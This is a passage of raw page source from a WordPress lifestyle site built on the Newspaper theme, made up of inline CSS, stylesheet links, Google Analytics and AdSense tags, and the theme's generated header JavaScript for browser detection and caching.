0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/15234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=15234' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f27e386c2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 